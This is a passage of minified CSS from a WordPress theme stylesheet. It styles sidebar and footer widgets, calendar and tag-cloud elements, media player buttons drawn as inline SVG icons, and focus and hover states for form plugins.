.fy-button:focus{color:#fff;background-color:transparent;border-color:#fff;box-shadow:none}.widget_call_to_action .fy-button:hover .icon .shape,.widget_call_to_action .fy-button:focus .icon .shape{color:#fff}.widget_call_to_action:hover{background-color:#dc5078}.fy-sidebar .widget_call_to_action{margin-bottom:40px}.fy-sidebar .widget_call_to_action [class*="widget-title"]{border:0}.fy-footer .widget_call_to_action [class*="widget-title"]{border:0}.fy-footer .widget_call_to_action [class*="widget-title"] a{color:#fff;border-bottom-color:transparent}.fy-footer .widget_call_to_action [class*="widget-title"] a:hover,.fy-footer .widget_call_to_action [class*="widget-title"] a:focus{color:#fff;border-bottom-color:#fff}.fy-footer .widget_call_to_action .fy-button:hover,.fy-footer .widget_call_to_action .fy-button:focus{border-color:#fff}.widget_opening_hours .fy-day{padding:5px 0;line-height:25px;border-bottom:1px solid rgba(34,34,40,0.1)}.widget_opening_hours .fy-day:after{content:'';display:table;clear:both}.widget_opening_hours .fy-day:after{content:'';display:table;clear:both}.widget_opening_hours .fy-day:first-of-type{padding-top:0}.widget_opening_hours .fy-day:last-of-type{padding-bottom:0}.widget_opening_hours .fy-day strong{font-size:15px;font-weight:400}.widget_opening_hours .fy-day:last-of-type{border-bottom:0}.fy-sidebar .widget_opening_hours .fy-day{border-bottom-color:rgba(34,34,40,0.1)}.fy-footer .widget_opening_hours .fy-day{border-bottom-color:rgba(255,255,255,0.1)}.widget_nav_menu,.widget_pages,.widget_categories,.widget_product_categories,.widget_layered_nav,.widget_archive,.widget_meta{font-family:"Noto Sans";text-transform:none;letter-spacing:0}.widget_nav_menu ul,.widget_pages ul,.widget_categories ul,.widget_product_categories ul,.widget_layered_nav ul,.widget_archive ul,.widget_meta ul{margin-top:-5px;margin-bottom:-5px;margin-left:0;text-align:left;list-style-type:none}.widget_nav_menu ul li,.widget_pages ul li,.widget_categories ul li,.widget_product_categories ul li,.widget_layered_nav ul li,.widget_archive ul li,.widget_meta ul li{padding:5px 0;font-family:"Noto Sans";font-size:14px;font-weight:400;letter-spacing:.025em;text-transform:none;color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.1)}.widget_nav_menu ul li:last-child,.widget_pages ul li:last-child,.widget_categories ul li:last-child,.widget_product_categories ul li:last-child,.widget_layered_nav ul li:last-child,.widget_archive ul li:last-child,.widget_meta ul li:last-child{border:0}.widget_nav_menu ul li a,.widget_pages ul li a,.widget_categories ul li a,.widget_product_categories ul li a,.widget_layered_nav ul li a,.widget_archive ul li a,.widget_meta ul li a{color:#222228;border-top:1px solid transparent;border-bottom:1px solid transparent}.widget_nav_menu ul li a:hover,.widget_pages ul li a:hover,.widget_categories ul li a:hover,.widget_product_categories ul li a:hover,.widget_layered_nav ul li a:hover,.widget_archive ul li a:hover,.widget_meta ul li a:hover,.widget_nav_menu ul li a:focus,.widget_pages ul li a:focus,.widget_categories ul li a:focus,.widget_product_categories ul li a:focus,.widget_layered_nav ul li a:focus,.widget_archive ul li a:focus,.widget_meta ul li a:focus{color:#222228;border-bottom-color:#dc5078}.widget_nav_menu ul li[class*="current"]>a,.widget_pages ul li[class*="current"]>a,.widget_categories ul li[class*="current"]>a,.widget_product_categories ul li[class*="current"]>a,.widget_layered_nav ul li[class*="current"]>a,.widget_archive ul li[class*="current"]>a,.widget_meta ul li[class*="current"]>a{color:#dc5078}.widget_nav_menu ul li[class*="current"]>a:hover,.widget_pages ul li[class*="current"]>a:hover,.widget_categories ul li[class*="current"]>a:hover,.widget_product_categories ul li[class*="current"]>a:hover,.widget_layered_nav ul li[class*="current"]>a:hover,.widget_archive ul li[class*="current"]>a:hover,.widget_meta ul li[class*="current"]>a:hover,.widget_nav_menu ul li[class*="current"]>a:focus,.widget_pages ul li[class*="current"]>a:focus,.widget_categories ul li[class*="current"]>a:focus,.widget_product_categories ul li[class*="current"]>a:focus,.widget_layered_nav ul li[class*="current"]>a:focus,.widget_archive ul li[class*="current"]>a:focus,.widget_meta ul li[class*="current"]>a:focus{color:#dc5078}.widget_nav_menu ul li .count,.widget_pages ul li .count,.widget_categories ul li .count,.widget_product_categories ul li .count,.widget_layered_nav ul li .count,.widget_archive ul li .count,.widget_meta ul li .count{margin-left:5px;font-size:14px}.widget_nav_menu ul li ul,.widget_pages ul li ul,.widget_categories ul li ul,.widget_product_categories ul li ul,.widget_layered_nav ul li ul,.widget_archive ul li ul,.widget_meta ul li ul{margin-top:5px;border-top:1px solid rgba(34,34,40,0.1)}.widget_nav_menu ul li ul li,.widget_pages ul li ul li,.widget_categories ul li ul li,.widget_product_categories ul li ul li,.widget_layered_nav ul li ul li,.widget_archive ul li ul li,.widget_meta ul li ul li{padding:5px 0 5px 20px}.widget_nav_menu ul li ul li a,.widget_pages ul li ul li a,.widget_categories ul li ul li a,.widget_product_categories ul li ul li a,.widget_layered_nav ul li ul li a,.widget_archive ul li ul li a,.widget_meta ul li ul li a{position:relative;color:rgba(34,34,40,0.6);border-bottom-width:1px}.widget_nav_menu ul li ul li a:before,.widget_pages ul li ul li a:before,.widget_categories ul li ul li a:before,.widget_product_categories ul li ul li a:before,.widget_layered_nav ul li ul li a:before,.widget_archive ul li ul li a:before,.widget_meta ul li ul li a:before{content:'';position:absolute;top:50%;left:-20px;width:10px;height:1px;background-color:rgba(34,34,40,0.4)}.widget_nav_menu ul li ul li a:empty:before,.widget_pages ul li ul li a:empty:before,.widget_categories ul li ul li a:empty:before,.widget_product_categories ul li ul li a:empty:before,.widget_layered_nav ul li ul li a:empty:before,.widget_archive ul li ul li a:empty:before,.widget_meta ul li ul li a:empty:before{display:none}.widget_nav_menu ul li ul li a:hover,.widget_pages ul li ul li a:hover,.widget_categories ul li ul li a:hover,.widget_product_categories ul li ul li a:hover,.widget_layered_nav ul li ul li a:hover,.widget_archive ul li ul li a:hover,.widget_meta ul li ul li a:hover,.widget_nav_menu ul li ul li a:focus,.widget_pages ul li ul li a:focus,.widget_categories ul li ul li a:focus,.widget_product_categories ul li ul li a:focus,.widget_layered_nav ul li ul li a:focus,.widget_archive ul li ul li a:focus,.widget_meta ul li ul li a:focus{color:#222228}.fy-footer .widget_nav_menu ul li,.fy-footer .widget_pages ul li,.fy-footer .widget_categories ul li,.fy-footer .widget_product_categories ul li,.fy-footer .widget_layered_nav ul li,.fy-footer .widget_archive ul li,.fy-footer .widget_meta ul li{color:rgba(255,255,255,0.4);border-bottom-color:rgba(255,255,255,0.1)}.fy-footer .widget_nav_menu ul li a,.fy-footer .widget_pages ul li a,.fy-footer .widget_categories ul li a,.fy-footer .widget_product_categories ul li a,.fy-footer .widget_layered_nav ul li a,.fy-footer .widget_archive ul li a,.fy-footer .widget_meta ul li a{color:rgba(255,255,255,0.6);border-bottom:1px solid transparent}.fy-footer .widget_nav_menu ul li a:hover,.fy-footer .widget_pages ul li a:hover,.fy-footer .widget_categories ul li a:hover,.fy-footer .widget_product_categories ul li a:hover,.fy-footer .widget_layered_nav ul li a:hover,.fy-footer .widget_archive ul li a:hover,.fy-footer .widget_meta ul li a:hover,.fy-footer .widget_nav_menu ul li a:focus,.fy-footer .widget_pages ul li a:focus,.fy-footer .widget_categories ul li a:focus,.fy-footer .widget_product_categories ul li a:focus,.fy-footer .widget_layered_nav ul li a:focus,.fy-footer .widget_archive ul li a:focus,.fy-footer .widget_meta ul li a:focus{color:#fff;border-bottom-color:#dc5078}.fy-footer .widget_nav_menu ul li[class*="current"]>a,.fy-footer .widget_pages ul li[class*="current"]>a,.fy-footer .widget_categories ul li[class*="current"]>a,.fy-footer .widget_product_categories ul li[class*="current"]>a,.fy-footer .widget_layered_nav ul li[class*="current"]>a,.fy-footer .widget_archive ul li[class*="current"]>a,.fy-footer .widget_meta ul li[class*="current"]>a{color:#dc5078}.fy-footer .widget_nav_menu ul li[class*="current"]>a:hover,.fy-footer .widget_pages ul li[class*="current"]>a:hover,.fy-footer .widget_categories ul li[class*="current"]>a:hover,.fy-footer .widget_product_categories ul li[class*="current"]>a:hover,.fy-footer .widget_layered_nav ul li[class*="current"]>a:hover,.fy-footer .widget_archive ul li[class*="current"]>a:hover,.fy-footer .widget_meta ul li[class*="current"]>a:hover,.fy-footer .widget_nav_menu ul li[class*="current"]>a:focus,.fy-footer .widget_pages ul li[class*="current"]>a:focus,.fy-footer .widget_categories ul li[class*="current"]>a:focus,.fy-footer .widget_product_categories ul li[class*="current"]>a:focus,.fy-footer .widget_layered_nav ul li[class*="current"]>a:focus,.fy-footer .widget_archive ul li[class*="current"]>a:focus,.fy-footer .widget_meta ul li[class*="current"]>a:focus{color:#dc5078}.fy-footer .widget_nav_menu ul li ul,.fy-footer .widget_pages ul li ul,.fy-footer .widget_categories ul li ul,.fy-footer .widget_product_categories ul li ul,.fy-footer .widget_layered_nav ul li ul,.fy-footer .widget_archive ul li ul,.fy-footer .widget_meta ul li ul{border-top-color:rgba(255,255,255,0.1)}.fy-footer .widget_nav_menu ul li ul li a,.fy-footer .widget_pages ul li ul li a,.fy-footer .widget_categories ul li ul li a,.fy-footer .widget_product_categories ul li ul li a,.fy-footer .widget_layered_nav ul li ul li a,.fy-footer .widget_archive ul li ul li a,.fy-footer .widget_meta ul li ul li a{color:rgba(255,255,255,0.4)}.fy-footer .widget_nav_menu ul li ul li a:before,.fy-footer .widget_pages ul li ul li a:before,.fy-footer .widget_categories ul li ul li a:before,.fy-footer .widget_product_categories ul li ul li a:before,.fy-footer .widget_layered_nav ul li ul li a:before,.fy-footer .widget_archive ul li ul li a:before,.fy-footer .widget_meta ul li ul li a:before{background-color:rgba(255,255,255,0.4)}.fy-footer .widget_nav_menu ul li ul li a:hover,.fy-footer .widget_pages ul li ul li a:hover,.fy-footer .widget_categories ul li ul li a:hover,.fy-footer .widget_product_categories ul li ul li a:hover,.fy-footer .widget_layered_nav ul li ul li a:hover,.fy-footer .widget_archive ul li ul li a:hover,.fy-footer .widget_meta ul li ul li a:hover,.fy-footer .widget_nav_menu ul li ul li a:focus,.fy-footer .widget_pages ul li ul li a:focus,.fy-footer .widget_categories ul li ul li a:focus,.fy-footer .widget_product_categories ul li ul li a:focus,.fy-footer .widget_layered_nav ul li ul li a:focus,.fy-footer .widget_archive ul li ul li a:focus,.fy-footer .widget_meta ul li ul li a:focus{color:#fff}.widget_tag_cloud .tagcloud,.widget_product_tag_cloud .tagcloud{font-size:0}.widget_tag_cloud .tagcloud>a,.widget_product_tag_cloud .tagcloud>a{display:inline-block;padding:4px 10px;margin:0 4px 4px 0;font-family:"Noto Sans";font-size:13px !important;font-weight:normal;text-transform:none;letter-spacing:.025em;line-height:1.8;color:rgba(34,34,40,0.6);background-color:transparent;border:1px solid rgba(34,34,40,0.2);border-radius:3px}.widget_tag_cloud .tagcloud>a .tag-link-count,.widget_product_tag_cloud .tagcloud>a .tag-link-count{font-size:11px;color:rgba(34,34,40,0.4)}.widget_tag_cloud .tagcloud>a:hover,.widget_product_tag_cloud .tagcloud>a:hover,.widget_tag_cloud .tagcloud>a:focus,.widget_product_tag_cloud .tagcloud>a:focus{color:#222228;border-color:#dc5078}.fy-footer .widget_tag_cloud .tagcloud>a,.fy-footer .widget_product_tag_cloud .tagcloud>a{color:rgba(255,255,255,0.6);border-color:rgba(255,255,255,0.2)}.fy-footer .widget_tag_cloud .tagcloud>a .tag-link-count,.fy-footer .widget_product_tag_cloud .tagcloud>a .tag-link-count{color:rgba(255,255,255,0.4)}.fy-footer .widget_tag_cloud .tagcloud>a:hover,.fy-footer .widget_product_tag_cloud .tagcloud>a:hover,.fy-footer .widget_tag_cloud .tagcloud>a:focus,.fy-footer .widget_product_tag_cloud .tagcloud>a:focus{color:#fff;border-color:#dc5078}.widget_recent_entries,.widget_recent_comments{color:rgba(34,34,40,0.4)}.widget_recent_entries ul,.widget_recent_comments ul{text-align:left}.widget_recent_entries ul li,.widget_recent_comments ul li{position:relative;padding:10px 20px 10px 0;margin:0;border-bottom:1px solid rgba(34,34,40,0.1)}.widget_recent_entries ul li:first-child,.widget_recent_comments ul li:first-child{padding-top:0}.widget_recent_entries ul li:last-child,.widget_recent_comments ul li:last-child{padding-bottom:0;border:0}.widget_recent_entries ul li a,.widget_recent_comments ul li a{color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.2)}.widget_recent_entries ul li a:hover,.widget_recent_comments ul li a:hover,.widget_recent_entries ul li a:focus,.widget_recent_comments ul li a:focus{color:#222228;border-color:#dc5078}.widget_recent_entries ul li .comment-author-link,.widget_recent_comments ul li .comment-author-link{color:rgba(34,34,40,0.6)}.widget_recent_entries ul li .post-date,.widget_recent_comments ul li .post-date{display:block;color:rgba(34,34,40,0.4)}@media screen and (max-width:767px){.widget_recent_entries .fy-align-right,.widget_recent_comments .fy-align-right{text-align:center !important}}.widget_rss ul li{padding:20px 0}.widget_rss ul li:first-child{padding-top:0}.widget_rss ul li:last-child{padding-bottom:0}.widget_rss a.rsswidget{font-family:"Arimo";font-size:19px;font-weight:700;text-transform:none;letter-spacing:0;line-height:normal;color:#222228;border-bottom:1px solid transparent}.widget_rss a.rsswidget:hover,.widget_rss a.rsswidget:focus{color:#222228;border-color:#dc5078}.widget_rss .rss-date{display:block;font-size:13px;margin:10px 0}.widget_rss .rssSummary{margin-bottom:10px;font-size:15px}.widget_text .textwidget p{font-size:15px;margin-bottom:20px}.widget_text .textwidget p:empty{margin:0}.fy-footer .widget_recent_entries,.fy-footer .widget_recent_comments{color:rgba(255,255,255,0.4)}.fy-footer .widget_recent_entries ul li,.fy-footer .widget_recent_comments ul li{border-bottom-color:rgba(255,255,255,0.1)}.fy-footer .widget_recent_entries ul li a,.fy-footer .widget_recent_comments ul li a{color:rgba(255,255,255,0.6);border-bottom-color:rgba(255,255,255,0.1)}.fy-footer .widget_recent_entries ul li a:hover,.fy-footer .widget_recent_comments ul li a:hover,.fy-footer .widget_recent_entries ul li a:focus,.fy-footer .widget_recent_comments ul li a:focus{color:#fff;border-color:#dc5078}.fy-footer .widget_recent_entries ul li .comment-author-link,.fy-footer .widget_recent_comments ul li .comment-author-link{color:rgba(255,255,255,0.6)}.fy-footer .widget_recent_entries ul li .post-date,.fy-footer .widget_recent_comments ul li .post-date{color:rgba(255,255,255,0.4)}.fy-footer .widget_rss a.rsswidget{color:#fff}.fy-footer .widget_rss a.rsswidget:hover,.fy-footer .widget_rss a.rsswidget:focus{color:#fff;border-color:#dc5078}.widget_search .fy-field-search{margin:0}.widget_search .fy-field-search .fy-button{padding-left:20px;padding-right:20px;color:rgba(34,34,40,0.4);background-color:transparent}.widget_search .fy-field-search .fy-button:hover,.widget_search .fy-field-search .fy-button:focus{color:#222228}.widget_product_search input[type='search']{width:100%;margin-bottom:20px}.fy-footer .widget_search .fy-field-search .fy-button{color:rgba(255,255,255,0.4);background-color:transparent}.fy-footer .widget_search .fy-field-search .fy-button:hover,.fy-footer .widget_search .fy-field-search .fy-button:focus{color:#fff}.widget_calendar table{display:table;width:100%;max-width:100%;border-spacing:0}.widget_calendar caption{position:relative;padding:0 0 5px;margin:0 0 20px;text-align:inherit;font-family:"Arimo";font-size:21px;font-weight:700;text-transform:none;letter-spacing:0;color:#222228;border-bottom:1px solid rgba(34,34,40,0.2)}@media screen and (max-width:767px){.widget_calendar caption{text-align:center}}.widget_calendar th,.widget_calendar td{padding:10px 0;text-align:center;vertical-align:middle;border:solid rgba(34,34,40,0.1);border-width:0 0 1px 0}.widget_calendar th[colspan],.widget_calendar td[colspan]{background-color:transparent !important;border-color:transparent !important}.widget_calendar th a,.widget_calendar td a{color:#222228;border-bottom:1px solid rgba(34,34,40,0.2)}.widget_calendar th a:hover,.widget_calendar td a:hover{color:#222228;border-bottom-color:#dc5078}.widget_calendar th#today,.widget_calendar td#today{position:relative;color:#222228;background-color:transparent}.widget_calendar th#today:before,.widget_calendar td#today:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:2px solid #dc5078}.widget_calendar th#today a,.widget_calendar td#today a{color:#fff;border-bottom-color:rgba(255,255,255,0.2)}.widget_calendar th#today a:hover,.widget_calendar td#today a:hover{border-bottom-color:#dc5078}.widget_calendar th{color:rgba(34,34,40,0.4)}.widget_calendar .pad{background-color:transparent;border-color:transparent}.widget_calendar .pad:hover{background-color:inherit}.widget_calendar #next,.widget_calendar #prev{padding:20px 0;font-family:"Noto Sans";font-size:15px;text-transform:none;letter-spacing:.025em}.widget_calendar #next a,.widget_calendar #prev a{color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.2)}.widget_calendar #next a:hover,.widget_calendar #prev a:hover{color:#222228;border-bottom-color:#dc5078}.widget_calendar #next{text-align:right}.widget_calendar #prev{text-align:left}.fy-footer .widget_calendar caption{color:#fff;border-bottom-color:rgba(255,255,255,0.2)}.fy-footer .widget_calendar th,.fy-footer .widget_calendar td{color:rgba(255,255,255,0.4);border-color:rgba(255,255,255,0.1)}.fy-footer .widget_calendar th a,.fy-footer .widget_calendar td a{color:#fff;border-bottom-color:rgba(255,255,255,0.2)}.fy-footer .widget_calendar th a:hover,.fy-footer .widget_calendar td a:hover{color:#fff;border-bottom-color:#dc5078}.fy-footer .widget_calendar th#today,.fy-footer .widget_calendar td#today{color:#fff}.fy-footer .widget_calendar th#today:before,.fy-footer .widget_calendar td#today:before{border-color:#dc5078}.fy-footer .widget_calendar th#today a,.fy-footer .widget_calendar td#today a{color:#32323c;border-bottom-color:rgba(50,50,60,0.2)}.fy-footer .widget_calendar th#today a:hover,.fy-footer .widget_calendar td#today a:hover{border-bottom-color:#dc5078}.fy-footer .widget_calendar .pad{border-color:transparent}.fy-footer .widget_calendar #next a,.fy-footer .widget_calendar #prev a{color:rgba(255,255,255,0.6);border-bottom-color:rgba(255,255,255,0.1)}.fy-footer .widget_calendar #next a:hover,.fy-footer .widget_calendar #prev a:hover{color:#fff;border-bottom-color:#dc5078}.widget_mc4wp_form_widget .mc4wp-form{padding:0;margin:0;width:100%}.widget_mc4wp_form_widget .mc4wp-form-fields{display:block}.widget_mc4wp_form_widget .mc4wp-form-fields>p{display:block;min-width:0;margin-right:0;margin-left:0}.mejs-container{box-shadow:0 2px 10px rgba(0,0,0,0.15)}.no-shadow .mejs-container{box-shadow:none}.mejs-container .mejs-controls .mejs-button.mejs-play button,.mejs-container .mejs-controls .mejs-button.mejs-replay button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7,4L7,4L7,4L6,4.6v14.8L6.9,20H7v0l12-7.4v-1.2L7,4z M7,18.8V5.2L18,12L7,18.8z"/></svg>')}.mejs-container .mejs-controls .mejs-button.mejs-pause button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14,4v16h5V4H14z M18,19h-3V5h3V19z M5,20h5V4H5V20z M6,5h3v14H6V5z"/></svg>')}.mejs-container .mejs-controls .mejs-button.mejs-mute button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18,15h1V9h-1V15z M20,7v10h1V7H20z M15,4L15,4L6.9,9H3v6h3.9l8.1,5v0h0.1l0.9-0.6V4.6L15,4L15,4z M7,14H4v-4 h3V14z M15,18.8l-7-4.3V9.5l7-4.3V18.8z"/></svg>')}.mejs-container .mejs-controls .mejs-button.mejs-unmute button{opacity:.5;background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15,4L15,4L6.9,9H3v6h3.9l8.1,5v0h0.1l0.9-0.6V4.6L15,4L15,4z M7,14H4v-4h3V14z M15,18.8l-7-4.3V9.5l7-4.3 V18.8z M22.3,10.4l-0.7-0.7l-2.1,2.1l-2.1-2.1l-0.7,0.7l2.1,2.1l-2.1,2.1l0.7,0.7l2.1-2.1l2.1,2.1l0.7-0.7l-2.1-2.1L22.3,10.4z"/></svg>')}.mejs-container .mejs-controls .mejs-button.mejs-fullscreen-button button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4,9h1V5h4V4H4V9z M5,15H4v5h5v-1H5V15z M15,4v1h4v4h1V4H15z M19,19h-4v1h5v-5h-1V19z"/></svg>')}.mejs-container .mejs-controls .mejs-button.mejs-fullscreen-button.mejs-unfullscreen button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4,16h4v4h1v-5H4V16z M8,8H4v1h5V4H8V8z M15,20h1v-4h4v-1h-5V20z M16,8V4h-1v5h5V8H16z"/></svg>')}.mejs-container .mejs-layers .mejs-overlay-play:after{content:'';position:absolute;top:50%;left:50%;width:80px;height:80px;margin-top:-40px;margin-left:-40px;z-index:-1;outline:none;background-color:#dc5078;border-radius:80px;box-shadow:0 2px 10px rgba(0,0,0,0.15);transition:all .3s ease-in-out 0s;animation-name:animationPulse;animation-duration:0s;animation-delay:0s;animation-iteration-count:0;animation-timing-function:linear}.no-shadow .mejs-container .mejs-layers .mejs-overlay-play:after{box-shadow:none}@media screen and (max-width:1023px){.mejs-container .mejs-layers .mejs-overlay-play:after{width:64px;height:64px;margin-top:-32px;margin-left:-32px}}.mejs-container .mejs-layers .mejs-overlay-play .mejs-overlay-button{background-color:rgba(220,80,120,0.8);background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.99)" width="32" height="32" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7,4L7,4L7,4L6,4.6v14.8L6.9,20H7v0l12-7.4v-1.2L7,4z M7,18.8V5.2L18,12L7,18.8z"/></svg>')}.mejs-container .mejs-layers .mejs-overlay-play:hover:after{background-color:#e06588;box-shadow:0 8px 40px rgba(0,0,0,0.2);animation-name:animationPulse;animation-duration:.9s;animation-delay:0s;animation-iteration-count:infinite;animation-timing-function:linear}.no-shadow .mejs-container .mejs-layers .mejs-overlay-play:hover:after{box-shadow:none}.wp-playlist .mejs-controls .mejs-playpause-button:before{content:'';position:absolute;top:50%;left:50%;width:48px;height:48px;margin-top:-24px;margin-left:-24px;border-radius:24px;background-color:#dc5078;animation-name:animationPulse;animation-duration:0s;animation-delay:0s;animation-iteration-count:infinite;animation-timing-function:linear;box-shadow:0 2px 10px rgba(0,0,0,0.15);transition:all .3s ease-in-out 0s}.no-shadow .wp-playlist .mejs-controls .mejs-playpause-button:before{box-shadow:none}.wp-playlist .mejs-controls .mejs-playpause-button.mejs-play button{background-position:center;background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7,4L7,4L7,4L6,4.6v14.8L6.9,20H7v0l12-7.4v-1.2L7,4z M7,18.8V5.2L18,12L7,18.8z"/></svg>')}.wp-playlist .mejs-controls .mejs-playpause-button.mejs-pause:before{background-color:#e06588;animation-name:animationPulse;animation-duration:.9s;animation-delay:0s;animation-iteration-count:infinite;animation-timing-function:linear;box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .wp-playlist .mejs-controls .mejs-playpause-button.mejs-pause:before{box-shadow:none}.wp-playlist .mejs-controls .mejs-playpause-button.mejs-pause button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14,4v16h5V4H14z M18,19h-3V5h3V19z M5,20h5V4H5V20z M6,5h3v14H6V5z"/></svg>')}.wp-playlist .wp-playlist-current-item{box-shadow:0 2px 10px rgba(0,0,0,0.15)}.no-shadow .wp-playlist .wp-playlist-current-item{box-shadow:none}.wp-playlist .wp-playlist-tracks{box-shadow:0 2px 10px rgba(0,0,0,0.15)}.no-shadow .wp-playlist .wp-playlist-tracks{box-shadow:none}.fy-field:before{display:none}.fy-field .fy-input:focus{border-color:#dc5078;box-shadow:0 2px 10px rgba(220,80,120,0.4)}.no-shadow .fy-field .fy-input:focus{box-shadow:none}.wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.woocommerce input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.rtb-booking-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.post-password-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.fy-widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.wpcf7 textarea:focus,.woocommerce textarea:focus,.rtb-booking-form textarea:focus,.mc4wp-form textarea:focus,.post-password-form textarea:focus,.fy-widget textarea:focus,.wpcf7 select:focus,.woocommerce select:focus,.rtb-booking-form select:focus,.mc4wp-form select:focus,.post-password-form select:focus,.fy-widget select:focus{box-shadow:0 2px 10px rgba(220,80,120,0.4)}.no-shadow .wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.no-shadow .woocommerce input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.no-shadow .rtb-booking-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.no-shadow .mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.no-shadow .post-password-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.no-shadow .fy-widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.no-shadow .wpcf7 textarea:focus,.no-shadow .woocommerce textarea:focus,.no-shadow .rtb-booking-form textarea:focus,.no-shadow .mc4wp-form textarea:focus,.no-shadow .post-password-form textarea:focus,.no-shadow .fy-widget textarea:focus,.no-shadow .wpcf7 select:focus,.no-shadow .woocommerce select:focus,.no-shadow .rtb-booking-form select:focus,.no-shadow .mc4wp-form select:focus,.no-shadow .post-password-form select:focus,.no-shadow .fy-widget select:focus{box-shadow:none}.wpcf7 button[type='button']:hover,.woocommerce button[type='button']:hover,.rtb-booking-form button[type='button']:hover,.mc4wp-form button[type='button']:hover,.post-password-form button[type='button']:hover,.fy-widget button[type='button']:hover,.wpcf7 button[type='submit']:hover,.woocommerce button[type='submit']:hover,.rtb-booking-form button[type='submit']:hover,.mc4wp-form button[type='submit']:hover,.post-password-form button[type='submit']:hover,.fy-widget button[type='submit']:hover,.wpcf7 button[type='reset']:hover,.woocommerce button[type='reset']:hover,.rtb-booking-form button[type='reset']:hover,.mc4wp-form button[type='reset']:hover,.post-password-form button[type='reset']:hover,.fy-widget button[type='reset']:hover,.wpcf7 a.button:hover,.woocommerce a.button:hover,.rtb-booking-form a.button:hover,.mc4wp-form a.button:hover,.post-password-form a.button:hover,.fy-widget a.button:hover,.wpcf7 button.button:hover,.woocommerce button.button:hover,.rtb-booking-form button.button:hover,.mc4wp-form button.button:hover,.post-password-form button.button:hover,.fy-widget button.button:hover,.wpcf7 input[type='button']:hover,.woocommerce input[type='button']:hover,.rtb-booking-form input[type='button']:hover,.mc4wp-form input[type='button']:hover,.post-password-form input[type='button']:hover,.fy-widget input[type='button']:hover,.wpcf7 input[type='submit']:hover,.woocommerce input[type='submit']:hover,.rtb-booking-form input[type='submit']:hover,.mc4wp-form input[type='submit']:hover,.post-password-form input[type='submit']:hover,.fy-widget input[type='submit']:hover,.wpcf7 #respond input#submit:hover,.woocommerce #respond input#submit:hover,.rtb-booking-form #respond input#submit:hover,.mc4wp-form #respond input#submit:hover,.post-password-form #respond input#submit:hover,.fy-widget #respond input#submit:hover,.wpcf7 button[type='button']:focus,.woocommerce button[type='button']:focus,.rtb-booking-form button[type='button']:focus,.mc4wp-form button[type='button']:focus,.post-password-form button[type='button']:focus,.fy-widget button[type='button']:focus,.wpcf7 button[type='submit']:focus,.woocommerce button[type='submit']:focus,.rtb-booking-form button[type='submit']:focus,.mc4wp-form button[type='submit']:focus,.post-password-form button[type='submit']:focus,.fy-widget button[type='submit']:focus,.wpcf7 button[type='reset']:focus,.woocommerce button[type='reset']:focus,.rtb-booking-form button[type='reset']:focus,.mc4wp-form button[type='reset']:focus,.post-password-form button[type='reset']:focus,.fy-widget button[type='reset']:focus,.wpcf7 a.button:focus,.woocommerce a.button:focus,.rtb-booking-form a.button:focus,.mc4wp-form a.button:focus,.post-password-form a.button:focus,.fy-widget a.button:focus,.wpcf7 button.button:focus,.woocommerce button.button:focus,.rtb-booking-form button.button:focus,.mc4wp-form button.button:focus,.post-password-form button.button:focus,.fy-widget button.button:focus,.wpcf7 input[type='button']:focus,.woocommerce input[type='button']:focus,.rtb-booking-form input[type='button']:focus,.mc4wp-form input[type='button']:focus,.post-password-form input[type='button']:focus,.fy-widget input[type='button']:focus,.wpcf7 input[type='submit']:focus,.woocommerce input[type='submit']:focus,.rtb-booking-form input[type='submit']:focus,.mc4wp-form input[type='submit']:focus,.post-password-form input[type='submit']:focus,.fy-widget 